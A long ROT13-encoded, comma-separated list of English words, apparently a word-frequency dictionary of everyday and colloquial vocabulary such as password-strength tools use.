ybjrq,tehqtrf,tenavyvgu,tenaqxvqf,tenqvat,tenprshyyl,tbqfraq,tbooyrf,sentenapr,syvref,svapuyrl,snegf,rlrjvgarffrf,rkcraqnoyr,rkvfgragvny,qbezf,qrynlvat,qrtenqvat,qrqhpgvba,qneyvatf,qnarf,plybaf,pbhafryybe,pbagenver,pbafpvbhfyl,pbawhevat,pbatenghyngvat,pbxrf,ohssnl,oebbpu,ovgpuvat,ovfgeb,ovwbh,orjvgpurq,oraribyrag,oraqf,ornevatf,oneera,ncgvghqr,nzvfu,nznmrf,nobzvangvba,jbeyqyl,juvfcref,junqqn,jnljneq,jnvyvat,inavfuvat,hcfpnyr,hagbhpunoyr,hafcbxra,hapbagebyynoyr,hanibvqnoyr,hanggraqrq,gevgr,genafirfgvgr,gbhcrr,gvzvq,gvzref,greebevmvat,fjnan,fghzcrq,fgebyyvat,fgbelobbx,fgbezvat,fgbznpuf,fgbxrq,fgngvbarel,fcevatgvzr,fcbagnarvgl,fcvgf,fcvaf,fbncf,fragvzragf,fpenzoyr,fpbar,ebbsgbcf,ergenpg,ersyrkrf,enjqba,enttrq,dhvexl,dhnagvpb,cflpubybtvpnyyl,cebqvtny,cbhapr,cbggl,cyrnfnagevrf,cvagf,crggvat,creprvir,bafgntr,abgjvgufgnaqvat,avooyr,arjznaf,arhgenyvmr,zhgvyngrq,zvyyvbanverf,znlsybjre,znfdhrenqr,znatl,znperrql,yhangvpf,ybinoyr,ybpngvat,yvzcvat,ynfntan,xjnat,xrrcref,whivr,wnqrq,vebavat,vaghvgvir,vagrafryl,vafher,vapnagngvba,ulfgrevn,ulcabgvmr,uhzcvat,unccrava,tevrg,tenfcvat,tybevsvrq,tnatvat,t'avtug,sbpxre,syhaxvat,syvzfl,synhagvat,svkngrq,svgmjnyynpr,snvagvat,rlroebj,rkbarengrq,rgure,ryrpgevpvna,rtbgvfgvpny,rneguyl,qhfgrq,qvtavsl,qrgbangvba,qroevrs,qnmmyvat,qna'y,qnzarqrfg,qnvfvrf,pehfurf,pehpvsl,pbagenonaq,pbasebagvat,pbyyncfvat,pbpxrq,pyvpxf,pyvpur,pvepyrq,punaqryvre,pneohergbe,pnyyref,oebnqf,oerngurf,oybbqfurq,oyvaqfvqrq,oynoovat,ovnylfgbpx,onfuvat,onyyrevan,nivin,negrevrf,nabznyl,nvefgevc,ntbavmvat,nqwbhea,nnnnn,lrneavat,jerpxre,jvgarffvat,jurapr,jneurnq,hafher,haurneq,haserrmr,hasbyq,haonynaprq,htyvrfg,gebhoyrznxre,gbqqyre,gvcgbr,guerrfbzr,guvegvrf,gurezbfgng,fjvcr,fhetvpnyyl,fhogyrgl,fghat,fghzoyvat,fghof,fgevqr,fgenatyvat,fcenlrq,fbpxrg,fzhttyrq,fubjrevat,fuuuuu,fnobgntvat,ehzfba,ebhaqvat,evfbggb,ercnvezna,erurnefrq,enggl,enttvat,enqvbybtl,enpdhrgonyy,enpxvat,dhvrgre,dhvpxfnaq,cebjy,cebzcg,cerzrqvgngrq,cerzngheryl,cenapvat,cbephcvar,cyngrq,cvabppuvb,crrxrq,crqqyr,cnagvat,birejrvtug,bireeha,bhgvat,bhgtebja,bofrff,ahefrq,abqqvat,artngvivgl,artngvirf,zhfxrgrref,zhttre,zbgbepnqr,zreevyl,zngherq,znfdhrenqvat,zneiryybhf,znavnpf,ybirl,ybhfr,yvatre,yvyvrf,ynjshy,xhqbf,xahpxyr,whvprf,whqtzragf,vgpurf,vagbyrenoyr,vagrezvffvba,varcg,vapneprengvba,vzcyvpngvba,vzntvangvir,uhpxyroreel,ubyfgre,urnegohea,thaan,tebbzrq,tenpvbhfyl,shysvyyzrag,shtvgvirf,sbefnxvat,sbetvirf,sberfrrnoyr,synibef,synerf,svkngvba,svpxyr,snagnfvmr,snzvfurq,snqrf,rkcvengvba,rkpynzngvba,renfvat,rvssry,rrevr,rneshy,qhcrq,qhyyrf,qvffvat,qvffrpg,qvfcrafre,qvyngrq,qrgretrag,qrfqrzban,qroevrsvat,qnzcre,phevat,pevfcvan,penpxcbg,pbhegvat,pbeqvny,pbasyvpgrq,pbzcerurafvba,pbzzvr,pyrnahc,puvebcenpgbe,punezre,punevbg,pnhyqeba,pngngbavp,ohyyvrq,ohpxrgf,oevyyvnagyl,oerngurq,obbguf,obneqebbz,oybjbhg,oyvaqarff,oynmvat,ovbybtvpnyyl,ovoyrf,ovnfrq,orfrrpu,oneonevp,onyenw,nhqnpvgl,nagvpvcngvat,nypbubyvpf,nveurnq,ntraqnf,nqzvggrqyl,nofbyhgvba,lbher,lvccrr,jvggyrfrl,jvguuryq,jvyyshy,junzzl,jrnxrfg,jnfurf,iveghbhf,ivqrbgncrf,ivnyf,hacyhttrq,hacnpxrq,hasnveyl,gheohyrapr,ghzoyvat,gevpxvat,gerzraqbhfyl,genvgbef,gbepurf,gvatn,gulebvq,grnfrq,gnjqel,gnxre,flzcnguvrf,fjvcrq,fhaqnrf,fhnir,fgehg,fgrcqnq,fcrjvat,fcnfz,fbpvnyvmr,fyvgure,fvzhyngbe,fuhggref,fuerjq,fubpxf,frznagvpf,fpuvmbcueravp,fpnaf,fnintrf,eln'p,ehaal,ehpxhf,eblnyyl,ebnqoybpxf,erjevgvat,eribxr,ercrag,erqrpbengr,erpbiref,erpbhefr,engpurq,enznyv,enpdhrg,dhvapr,dhvpur,chccrgrre,chxvat,chssrq,ceboyrzb,cenvfrf,cbhpu,cbfgpneqf,cbbcrq,cbvfrq,cvyrq,cubarl,cubovn,cngpuvat,cneragubbq,cneqare,bbmvat,buuuuu,ahzovat,abfgevy,abfrl,arngyl,anccn,anzryrff,zbeghnel,zbebavp,zbqrfgl,zvqjvsr,zppynar,znghxn,znvger,yhzcf,yhpvq,ybbfrarq,ybvaf,ynjazbjre,ynzbggn,xebruare,wvakl,wrffrc,wnzzvat,wnvyubhfr,wnpxvat,vagehqref,vauhzna,vasnghngrq,vaqvtrfgvba,vzcyber,vzcynagrq,ubezbany,ubobxra,uvyyovyyl,urnegjnezvat,urnqjnl,ungpurq,unegznaf,unecvat,tencrivar,tabzr,sbegvrf,sylva,syvegrq,svatreanvy,rkuvynengvat,rawblzrag,rzonex,qhzcre,qhovbhf,qeryy,qbpxvat,qvfvyyhfvbarq,qvfubabe,qvfoneerq,qvprl,phfgbqvny,pbhagrecebqhpgvir,pbearq,pbeqf,pbagrzcyngr,pbaphe,pbaprvinoyr,pbooyrcbg,puvpxrarq,purpxbhg,pnecr,pnc'a,pnzcref,ohlva,ohyyvrf,oenvq,obkrq,obhapl,oyhroreevrf,oyhoorevat,oybbqfgernz,ovtnzl,orrcrq,ornenoyr,nhgbtencuf,nynezvat,jergpu,jvzcf,jvqbjre,juveyjvaq,juvey,jnezf,inaqrynl,hairvyvat,haqbvat,haorpbzvat,gheanebhaq,gbhpur,gbtrgurearff,gvpxyrf,gvpxre,grrafl,gnhag,fjrrgurnegf,fgvgpurq,fgnaqcbvag,fgnssref,fcbgyrff,fbbgur,fzbgurerq,fvpxravat,fubhgrq,furcureqf,funjy,frevbhfarff,fpubbyrq,fpubbyobl,f'zberf,ebcrq,erzvaqref,enttrql,cerrzcgvir,cyhpxrq,curebzbarf,cnegvphynef,cneqbarq,birecevprq,bireornevat,bhgeha,buzvtbq,abfvat,avpxrq,arnaqreguny,zbfdhvgbrf,zbegvsvrq,zvyxl,zrffva,zrpun,znexvafba,zneviryynf,znaardhva,znaqreyrl,znqqre,znpernql,ybbxvr,ybphfgf,yvsrgvzrf,ynaan,ynxuv,xubyv,vzcrefbangr,ulcreqevir,ubeevq,ubcva,ubttvat,urnefnl,unecl,uneobevat,unveqb,unsgn,tenffubccre,tbooyr,tngrubhfr,sbbfonyy,sybbml,svfurq,sverjbbq,svanyvmr,srybaf,rhcurzvfz,ragbhentr,ryvgvfg,ryrtnapr,qebxxra,qevre,qerqtr,qbffvre,qvfrnfrq,qvneeurn,qvntabfr,qrfcvfrq,qrshfr,q'nzbhe,pbagrfgvat,pbafreir,pbafpvragvbhf,pbawherq,pbyynef,pybtf,puravyyr,punggl,punzbzvyr,pnfvat,pnyphyngbe,oevggyr,oernpurq,oyhegrq,oveguvat,ovxvavf,nfgbhaqvat,nffnhygvat,nebzn,nccyvnapr,nagfl,nzavb,nyvrangvat,nyvnfrf,nqbyrfprapr,krebk,jebatf,jbexybnq,jvyyban,juvfgyvat,jrerjbyirf,jnyynol,hajrypbzr,hafrrzyl,hacyht,haqrezvavat,htyvarff,glenaal,ghrfqnlf,gehzcrgf,genafsrerapr,gvpxf,gnatvoyr,gnttvat,fjnyybjvat,fhcreurebrf,fghqf,fgerc,fgbjrq,fgbzcvat,fgrssl,fcenva,fcbhgvat,fcbafbevat,farrmvat,fzrnerq,fyvax,funxva,frjrq,frngoryg,fpnevrfg,fpnzzrq,fnapgvzbavbhf,ebnfgvat,evtugyl,ergvany,erguvaxvat,erfragrq,erehaf,erzbire,enpxf,cherfg,cebterffvat,cerfvqragr,cerrpynzcfvn,cbfgcbarzrag,cbegnyf,cbccn,cyvref,cvaavat,cryivp,cnzcrerq,cnqqvat,birewblrq,bbbbb,bar'yy,bpgnivhf,ababab,avpxanzrf,arhebfhetrba,aneebjf,zvfyrq,zvfyrnq,zvfunc,zvyygbja,zvyxvat,zrgvphybhf,zrqvbpevgl,zrngonyyf,znpurgr,yhepu,ynlva,xabpxva,xuehfpuri,whebef,whzcva,whthyne,wrjryre,vagryyrpghnyyl,vadhvevrf,vaqhytvat,vaqrfgehpgvoyr,vaqrogrq,vzvgngr,vtaberf,ulcreiragvyngvat,ulranf,uheelvat,ureznab,uryyvfu,ururu,unefuyl,unaqbhg,teharznaa,tynaprf,tvirnjnl,trghc,trebzr,shegurfg,sebfgvat,senvy,sbejneqrq,sbeprshy,syniberq,synzznoyr,synxl,svatrerq,sngureyl,rguvp,rzormmyrzrag,qhssry,qbggrq,qvfgerffrq,qvfborl,qvfnccrnenaprf,qvaxl,qvzvavfu,qvncuentz,qrhprf,perzr,pbhegrbhf,pbzsbegf,pbreprq,pybgf,pynevsvpngvba,puhaxf,puvpxvr,punfrf,puncrebavat,pnegbaf,pncre,pnyirf,pntrq,ohfgva,ohytvat,oevatva,obbzunhre,oybjva,oyvaqsbyqrq,ovfpbggv,onyycynlre,onttvat,nhfgre,nffhenaprf,nfpura,neenvtarq,nabalzvgl,nygref,nyongebff,nterrnoyr,nqbevat,noqhpg,jbysv,jrveqrq,jngpuref,jnfuebbz,jneurnqf,ivapraarf,hetrapl,haqrefgnaqnoyl,hapbzcyvpngrq,huuuu,gjvgpuvat,gernqzvyy,gurezbf,grabezna,gnatyr,gnyxngvir,fjnez,fheeraqrevat,fhzzbavat,fgevir,fgvygf,fgvpxref,fdhnfurq,fcenlvat,fcneevat,fbnevat,fabeg,farrmrq,fyncf,fxnaxl,fvatva,fvqyr,fuerpx,fubegarff,fubegunaq,funecre,funzrq,fnqvfg,elqryy,ehfvx,ebhyrggr,erfhzrf,erfcvengvba,erpbhag,ernpgf,chetngbel,cevaprffrf,cerfragnoyr,cbalgnvy,cybggrq,cvabg,cvtgnvyf,cuvyyvccr,crqqyvat,cnebyrq,beorq,bssraqf,b'unen,zbbayvg,zvarsvryq,zrgncubef,znyvtanag,znvasenzr,zntvpxf,znttbgf,znpynvar,ybnguvat,yrcre,yrncf,yrncvat,ynfurq,ynepu,ynepral,yncfrf,ynqlfuvc,whapgher,wvssl,wnxbi,vaibxr,vasnagvyr,vanqzvffvoyr,ubebfpbcr,uvagvat,uvqrnjnl,urfvgngvat,urqql,urpxyrf,unveyvar,tevcr,tengvslvat,tbirearff,tbrooryf,serqqb,sberfrr,snfpvangvba,rkrzcynel,rkrphgvbare,rgprgren,rfpbegf,raqrnevat,rngref,rnecyhtf,qencrq,qvfehcgvat,qvfnterrf,qvzrf,qrinfgngr,qrgnva,qrcbfvgvbaf,qryvpnpl,qnexyvtugre,plavpvfz,plnavqr,phggref,pebahf,pbagvahnapr,pbadhrevat,pbasvqvat,pbzcnegzragf,pbzovat,pbsryy,pyvatl,pyrnafr,puevfgznfrf,purrerq,purrxobarf,ohggyr,oheqrarq,oehraryy,oebbzfgvpx,oenvarq,obmbf,obagrpbh,oyhagzna,oynmrf,oynzryrff,ovmneeb,oryyobl,ornhpbhc,onexrrc,njnxra,nfgenl,nffnvynag,nccrnfr,ncuebqvfvnp,nyyrlf,lrfff,jerpxf,jbbqcrpxre,jbaqebhf,jvzcl,jvyycbjre,jurryvat,jrrcl,jnkvat,jnvir,ivqrbgncrq,irevgnoyr,hagbhpurq,hayvfgrq,hasbhaqrq,hasberfrra,gjvatr,gevttref,genvcfvat,gbkva,gbzofgbar,guhzcvat,gurerva,grfgvpyrf,gryrcubarf,gneznp,gnyol,gnpxyrq,fjveyvat,fhvpvqrf,fhpxrerq,fhogvgyrf,fgheql,fgenatyre,fgbpxoebxre,fgvgpuvat,fgrrerq,fgnaqhc,fdhrny,fcevaxyre,fcbagnarbhfyl,fcyraqbe,fcvxvat,fcraqre,favcr,fanttrq,fxvzzvat,fvqqbja,fubjebbz,fubiryf,fubgthaf,fubrynprf,fuvgybnq,furyysvfu,funecrfg,funqbjl,frvmvat,fpebhatr,fpncrtbng,fnlbanen,fnqqyrq,ehzzntvat,ebbzshy,erabhapr,erpbafvqrerq,erpunetr,ernyvfgvpnyyl,enqvbrq,dhvexf,dhnqenag,chapghny,cenpgvfvat,cbhef,cbbyubhfr,cbygretrvfg,cbpxrgobbx,cynvayl,cvpavpf,crfgb,cnjvat,cnffntrjnl,cnegvrq,barfrys,ahzreb,abfgnytvn,avgjvg,arheb,zvkre,zrnarfg,zporny,zngvarr,znetngr,znepr,znavchyngvbaf,znauhag,znatre,zntvpvnaf,ybnsref,yvginpx,yvtugurnqrq,yvsrthneq,ynjaf,ynhtuvatfgbpx,vatrfgrq,vaqvtangvba,vapbaprvinoyr,vzcbfvgvba,vzcrefbany,vzorpvyr,uhqqyrq,ubhfrjnezvat,ubevmbaf,ubzvpvqrf,uvpphcf,urnefr,uneqrarq,thfuvat,thfuvr,ternfrq,tbqqnzvg,serrynapre,sbetvat,sbaqhr,syhfgrerq,syhat,syvapu,syvpxre,svkva,srfgvihf,sregvyvmre,snegrq,snttbgf,rkbarengr,rivpg,rabezbhfyl,rapelcgrq,rzqnfu,rzoenpvat,qherff,qhcerf,qbjfre,qbbezng,qvfsvtherq,qvfpvcyvarq,qvoof,qrcbfvgbel,qrnguorq,qnmmyrq,phggva,pherf,pebjqvat,percr,penzzrq,pbclpng,pbagenqvpg,pbasvqnag,pbaqrzavat,pbaprvgrq,pbzzhgr,pbzngbfr,pynccvat,pvephzsrerapr,puhccnu,puber,pubxfbaqvx,purfgahgf,oevnhyg,obggbzyrff,obaarg,oybxrf,oreyhgv,orerg,orttnef,onaxebyy,onavn,ngubf,nefravp,nccrenagyl,nuuuuuu,nsybng,nppragf,mvccrq,mrebf,mrebrf,mnzve,lhccvr,lbhatfgref,lbexref,jvfrfg,jvcrf,jvryq,jula'g,jrveqbf,jrqarfqnlf,ivpxfohet,hcpuhpx,hagenprnoyr,hafhcreivfrq,hacyrnfnagarff,haubbx,hapbafpvbanoyr,hapnyyrq,genccvatf,gentrqvrf,gbjavr,guhetbbq,guvatf'yy,guvar,grgnahf,greebevmr,grzcgngvbaf,gnaavat,gnzcbaf,fjnezvat,fgenvgwnpxrg,fgrebvq,fgnegyvat,fgneel,fdhnaqre,fcrphyngvat,fbyybmmb,farnxrq,fyhtf,fxrqnqqyr,fvaxre,fvyxl,fubegpbzvatf,fryyva,frnfbarq,fpehoorq,fperjhc,fpencrf,fpneirf,fnaqobk,fnyrfzra,ebbzvat,ebznaprf,erirer,ercebnpu,ercevrir,erneenatvat,enivar,engvbanyvmr,enssyr,chapul,cflpubonooyr,cebibpngvba,cebsbhaqyl,cerfpevcgvbaf,cersrenoyr,cbyvfuvat,cbnpurq,cyrqtrf,cveryyv,creiregf,birefvmrq,bireqerffrq,bhgqvq,ahcgvnyf,arsnevbhf,zbhgucvrpr,zbgryf,zbccvat,zbatery,zvffva,zrgncubevpnyyl,zregva,zrzbf,zrybqenzn,zrynapubyl,zrnfyrf,zrnare,znagry,znarhirevat,znvyebbz,yhevat,yvfgrava,yvsryrff,yvpxf,yriba,yrtjbex,xarrpncf,xvcche,xvqqvr,xnchg,whfgvsvnoyr,vafvfgrag,vafvqvbhf,vaahraqb,vaavg,vaqrprag,vzntvanoyr,ubefrfuvg,urzbeeubvq,uryyn,urnyguvrfg,unljver,unzfgref,unveoehfu,tebhpul,tevfyl,tenghvgbhf,tyhggba,tyvzzre,tvoorevfu,tunfgyl,tragyre,trarebhfyl,trrxl,shuere,sebagvat,sbbyva,snkrf,snpryrff,rkgvathvfure,rkcry,rgpurq,raqnatrevat,qhpxrq,qbqtronyy,qvirf,qvfybpngrq,qvfpercnapl,qribhe,qrenvy,qrzragvn,qnlpner,plavp,pehzoyvat,pbjneqvpr,pbirg,pbeajnyyvf,pbexfperj,pbbxobbx,pbzznaqzragf,pbvapvqragny,pbojrof,pybhqrq,pybttvat,pyvpxvat,pynfc,pubcfgvpxf,pursf,puncf,pnfuvat,pneng,pnyzre,oenmra,oenvajnfuvat,oenqlf,objvat,obarq,oybbqfhpxvat,oyrnpuref,oyrnpurq,orqcna,orneqrq,oneeratre,onpurybef,njjjj,nffherf,nffvtavat,nfcnenthf,ncceruraq,narpqbgr,nzbeny,ntteningvba,nsbbg,npdhnvagnaprf,nppbzzbqngvat,lnxxvat,jbefuvccvat,jynqrx,jvyyln,jvyyvrf,jvttrq,jubbfu,juvfxrq,jngrerq,jnecngu,ibygf,ivbyngrf,inyhnoyrf,hcuvyy,hajvfr,hagvzryl,hafnibel,haerfcbafvir,hachavfurq,harkcynvarq,ghool,gebyyvat,gbkvpbybtl,gbezragrq,gbbgunpur,gvatyl,gvzzvvuu,guhefqnlf,gubernh,greevsvrf,grzcrenzragny,gryrtenzf,gnyxvr,gnxref,flzovbgr,fjvey,fhssbpngr,fghcvqre,fgenccvat,fgrpxyre,fcevatvat,fbzrjnl,fyrrclurnq,fyrqtrunzzre,fynag,fynzf,fubjtvey,fubiryvat,fuzbbcl,funexonvg,funa'g,fpenzoyvat,fpurzngvpf,fnaqrzna,fnoongvpny,ehzzl,erlxwnivx,erireg,erfcbafvir,erfpurqhyrq,erdhvfvgvba,eryvadhvfu,erwbvpr,erpxbavat,erpnag,eronqbj,ernffhenapr,enggyrfanxr,enzoyr,cevzrq,cevprl,cenapr,cbgubyr,cbphf,crefvfg,crecrgengrq,crxne,crryvat,cnfgvzr,cnezrfna,cnprznxre,bireqevir,bzvabhf,bofreinag,abguvatf,abbbbbb,abarkvfgrag,abqqrq,avrprf,artyrpgvat,anhfrngvat,zhgngrq,zhfxrg,zhzoyvat,zbjvat,zbhgushy,zbbfrcbeg,zbabybthr,zvfgehfg,zrrgva,znffrhfr,znagvav,znvyre,znqer,ybjyvsrf,ybpxfzvgu,yvivq,yvira,yvzbf,yvorengvat,yunfn,yravrapl,yrrevat,ynhtunoyr,ynfurf,ynfntar,ynprengvba,xbeora,xngna,xnyra,wvggrel,wnzzvrf,veercynprnoyr,vaghongr,vagbyrenag,vaunyre,vaunyrq,vaqvssrerag,vaqvssrerapr,vzcbhaq,vzcbyvgr,uhzoyl,urebvpf,urvtu,thvyybgvar,thrfgubhfr,tebhaqvat,tevcf,tbffvcvat,tbngrr,tabzrf,tryyne,sehgg,sebovfure,serhqvna,sbbyvfuarff,synttrq,srzzr,sngfb,sngureubbq,snagnfvmrq,snverfg,snvagrfg,rlryvqf,rkgenintnag,rkgengreerfgevny,rkgenbeqvanevyl,rfpnyngbe,ryringr,qeviry,qvffrq,qvfzny,qvfneenl,qvaaregvzr,qrinfgngvba,qrezngbybtvfg,qryvpngryl,qrsebfg,qrohgnagr,qronpyr,qnzbar,qnvagl,phirr,phycn,pehpvsvrq,perrcrq,penlbaf,pbhegfuvc,pbairar,pbaterffjbzna,pbapbpgrq,pbzcebzvfrf,pbzceraqr,pbzzn,pbyrfynj,pybgurq,pyvavpnyyl,puvpxrafuvg,purpxva,prffcbby,pnfxrgf,pnymbar,oebgury,obbzrenat,obqrtn,oynfcurzl,ovgfl,ovpragraavny,oreyvav,orngva,orneqf,oneonf,oneonevnaf,onpxcnpxvat,neeulguzvn,nebhfvat,neovgengbe,nagntbavmr,natyvat,narfgurgvp,nygrepngvba,ntterffbe,nqirefvgl,npnguyn,nnnuuu,jernxvat,jbexhc,jbaqreva,jvgure,jvryqvat,jung'z,jung'pun,jnkrq,ivoengvat,irgrevanevna,iragvat,infrl,inybe,inyvqngr,hcubyfgrel,hagvrq,hafpngurq,havagreehcgrq,hasbetvivat,haqvrf,haphg,gjvaxvrf,ghpxvat,gerngnoyr,gernfherq,genadhvyvgl,gbjafcrbcyr,gbefb,gbzrv,gvcfl,gvafry,gvqvatf,guvegvrgu,gnagehzf,gnzcre,gnyxl,fjnlrq,fjnccvat,fhvgbe,fglyvfg,fgvef,fgnaqbss,fcevaxyref,fcnexyl,fabool,fangpure,fzbbgure,fyrrcva,fueht,fubrobk,furrfu,funpxyrf,frgonpxf,frqngvirf,fperrpuvat,fpbepurq,fpnaarq,fngle,ebnqoybpx,evireonax,evqvphyrq,erfragshy,ercryyrag,erperngr,erpbairar,erohggny,ernyzrqvn,dhvmmrf,dhrfgvbaanver,chapgherq,chpxre,cebybat,cebsrffvbanyvfz,cyrnfnagyl,cvtfgl,craavyrff,cnlpurpxf,cngvragyl,cnenqvat,birenpgvir,binevrf,beqreyvrf,benpyrf,bvyrq,bssraqvat,ahqvr,arbangny,arvtuobeyl,zbbcf,zbbayvtugvat,zbovyvmr,zzzzzz,zvyxfunxr,zravny,zrngf,znlna,znkrq,znatyrq,znthn,yhanpl,yhpxvre,yvgref,ynafohel,xbbxl,xabjva,wrbcneqvmrq,vaxyvat,vaunyngvba,vasyngrq,vasrpgvat,vaprafr,vaobhaq,vzcenpgvpny,vzcrargenoyr,vqrnyvfgvp,v'zzn,ulcbpevgrf,uhegva,uhzoyrq,ubybtenz,ubxrl,ubphf,uvgpuuvxvat,urzbeeubvqf,urnquhagre,unffyrq,unegf,uneqjbexvat,unvephgf,unpxfnj,travgnyf,tnmvyyvba,tnzzl,tnzrfcurer,shthr,sbbgjrne,sbyyl,synfuyvtugf,svirf,svyrg,rkgrahngvat,rfgebtra,ragnvyf,rzormmyrq,rybdhrag,rtbznavnp,qhpgf,qebjfl,qebarf,qberr,qbabiba,qvfthvfrf,qvttva,qrfregvat,qrcevivat,qrslvat,qrqhpgvoyr,qrpbehz,qrpxrq,qnlyvtugf,qnloernx,qnfuobneq,qnzangvba,phqqyvat,pehapuvat,pevpxrgf,penmvrf,pbhapvyzna,pbhturq,pbahaqehz,pbzcyvzragrq,pbunntra,pyhgpuvat,pyhrq,pynqre,purdhrf,purpxcbvag,pungf,punaaryvat,prnfrf,pnenfpb,pncvfpr,pnagnybhcr,pnapryyvat,pnzcfvgr,ohetynef,oernxsnfgf,oen'gnp,oyhrcevag,oyrrqva,oynoorq,orarsvpvnel,onfvat,nireg,ngbar,neyla,nccebirf,ncbgurpnel,nagvfrcgvp,nyrvxhhz,nqivfrzrag,mnqve,jbooyl,jvguanvy,junggnln,junpxvat,jrqtrq,jnaqref,intvany,havzntvanoyr,haqravnoyr,hapbaqvgvbanyyl,hapunegrq,haoevqyrq,gjrrmref,gizrtnfvgr,gehzcrq,gevhzcunag,gevzzvat,gernqvat,genadhvyvmref,gbbagbja,guhax,fhgher,fhccerffvat,fgenlf,fgbarjnyy,fgbtvr,fgrcqnhtugre,fgnpr,fdhvag,fcbhfrf,fcynfurq,fcrnxva,fbhaqre,fbeevre,fbeery,fbzoereb,fbyrzayl,fbsgrarq,fabof,favccl,faner,fzbbguvat,fyhzc,fyvzronyy,fynivat,fvyragyl,fuvyyre,funxrqbja,frafngvbaf,fpelvat,fpehzcgvbhf,fpernzva,fnhpl,fnagbfrf,ebhaqhc,ebhturq,ebfnel,eborpunhk,ergebfcrpg,erfpvaq,ercerurafvoyr,ercry,erzbqryvat,erpbafvqrevat,erpvcebpngr,envyebnqrq,cflpuvpf,cebzbf,cebo'yl,cevfgvar,cevagbhg,cevrfgrff,cerahcgvny,cerprqrf,cbhgl,cubavat,crccl,cnevnu,cnepurq,cnarf,bireybnqrq,bireqbvat,alzcuf,abgure,abgrobbxf,arnevat,arnere,zbafgebfvgl,zvynql,zvrxr,zrcurfgb,zrqvpngrq,znefunyf,znavybj,znzzbtenz,z'ynql,ybgfn,ybbcl,yrfvba,yravrag,yrneare,ynfmyb,xebff,xvaxf,wvakrq,vaibyhagnel,vafhobeqvangvba,vatengr,vasyngnoyr,vapneangr,vanar,ulcbtylprzvn,uhagva,uhzbatbhf,ubbqyhz,ubaxvat,urzbeeuntr,urycva,ungube,ungpuvat,tebggb,tenaqznzn,tbevyynf,tbqyrff,tveyvfu,tubhyf,trefujva,sebfgrq,syhggre,syntcbyr,srgpuvat,snggre,snvgushyyl,rkreg,rinfvba,rfpnyngr,ragvpvat,rapunagerff,rybcrzrag,qevyyf,qbjagvzr,qbjaybnqvat,qbexf,qbbejnlf,qvihytr,qvffbpvngvir,qvftenprshy,qvfpbapregvat,qrgrevbengr,qrfgvavrf,qrcerffvir,qragrq,qravz,qrpehm,qrpvqrqyl,qrnpgvingr,qnlqernzf,pheyf,phycevg,pehryrfg,pevccyvat,penaoreevrf,pbeivf,pbccrq,pbzzraq,pbnfgthneq,pybavat,pvedhr,puheavat,pubpx,puvinyel,pngnybthrf,pnegjurryf,pnebyf,pnavfgre,ohggrerq,ohaqg,ohywnabss,ohooyvat,oebxref,oebnqra,oevzfgbar,oenvayrff,oberf,onqzbhguvat,nhgbcvybg,nfpregnva,nbegn,nzcngn,nyyraol,nppbfgrq,nofbyir,nobegrq,nnntu,nnnnnnu,lbaqre,lryyva,jlaqunz,jebatqbvat,jbbqfobeb,jvttvat,jnfgrynaq,jneenagl,jnygmrq,jnyahgf,ivivqyl,irttvr,haarprffnevyl,haybnqrq,havpbeaf,haqrefgngrq,hapyrna,hzoeryynf,gjveyvat,ghecragvar,ghccrejner,gevntr,gerrubhfr,gvqovg,gvpxyrq,guerrf,gubhfnaqgu,guvatvr,grezvanyyl,grrguvat,gnffry,gnyxvrf,fjbba,fjvgpuobneq,fjreirq,fhfcvpvbhfyl,fhofrdhragylar,fhofpevor,fgehqry,fgebxvat,fgevpgrfg,fgrafynaq,fgneva,fgnaaneg,fdhvezvat,fdhrnyvat,fberyl,fbsgvr,fabbxhzf,faviryvat,fzvqtr,fybgu,fxhyxvat,fvzvna,fvtugfrrvat,fvnzrfr,fuhqqre,fubccref,funecra,funaara,frzgrk,frpbaqunaq,frnapr,fpbjy,fpbea,fnsrxrrcvat,ehffr,ehzzntr,ebfuzna,ebbzvrf,ebnpurf,evaqf,ergenpr,ergverf,erfhfpvgngr,ereha,erchgngvbaf,erxnyy,erserfuzrag,erranpgzrag,erpyhfr,enivbyv,enirf,enxvat,chefrf,chavfunoyr,chapuyvar,chxrq,cebfxl,cerivrjf,cbhtuxrrcfvr,cbccvaf,cbyyhgrq,cynpragn,cvffl,crghynag,crefrirenapr,crnef,cnjaf,cnfgevrf,cnegnxr,cnaxl,cnyngr,biremrnybhf,bepuvqf,bofgehpgvat,bowrpgviryl,bovghnevrf,borqvrag,abguvatarff,zhfgl,zbgureyl,zbbavat,zbzragbhf,zvfgnxvat,zvahgrzra,zvybf,zvpebpuvc,zrfrys,zrepvyrff,zrarynhf,znmry,znfgheongr,znubtnal,ylfvfgengn,yvyyvrasvryq,yvxnoyr,yvorengr,yriryrq,yrgqbja,ynelak,yneqnff,ynvarl,ynttrq,xybery,xvqanccvatf,xrlrq,xnezvp,wrrovrf,vengr,vaihyarenoyr,vagehfvir,vafrzvangvba,vadhver,vawrpgvat,vasbezngvir,vasbeznagf,vzcher,vzcnffr,vzonynapr,vyyvgrengr,uheyrq,uhagf,urzngbzn,urnqfgebat,unaqznqr,unaqvjbex,tebjyvat,tbexl,trgpun,trfhaqurvg,tnmvat,tnyyrl,sbbyvfuyl,sbaqarff,sybevf,srebpvbhf,srngurerq,sngrshy,snapvrf,snxrf,snxre,rkcver,rire'obql,rffragvnyf,rfxvzbf,rayvtugravat,rapuvynqn,rzvffnel,rzobyvfz,ryfvaber,rpxyvr,qerapurq,qenmv,qbcrq,qbttvat,qbnoyr,qvfyvxrf,qvfubarfgl,qvfratntr,qvfpbhentvat,qrenvyrq,qrsbezrq,qrsyrpg,qrsre,qrnpgvingrq,pevcf,pbafgryyngvbaf,pbaterffzra,pbzcyvzragvat,pyhoovat,pynjvat,puebzvhz,puvzrf,purjf,purngva,punfgr,pryyoybpx,pnivat,pngrerq,pngnpbzof,pnynznev,ohpxvat,oehyrr,oevgf,oevfx,oerrmrf,obhaprf,obhqbve,ovaxf,orggre'a,oryyvrq,oruenav,orunirf,orqqvat,onyzl,onqzbhgu,onpxref,niratvat,nebzngurencl,nezcvg,nezbver,nalguva,nabalzbhfyl,naavirefnevrf,nsgrefunir,nssyvpgvba,nqevsg,nqzvffvoyr,nqvrh,npdhvggny,lhpxl,lrnea,juvggre,juveycbby,jraqvtb,jngpuqbt,jnaanorf,jnxrl,ibzvgrq,ibvprznvy,inyrqvpgbevna,hggrerq,hajrq,haerdhvgrq,haabgvprq,haareivat,haxvaq,hawhfg,havsbezrq,hapbasvezrq,hanqhygrengrq,hanppbhagrq,htyvre,gheabss,genzcyrq,genzryy,gbnqf,gvzohxgh,guebjonpx,guvzoyr,gnfgryrff,gnenaghyn,gnznyr,gnxrbiref,fjvfu,fhccbfvat,fgernxvat,fgneture,fgnamv,fgnof,fdhrnzvfu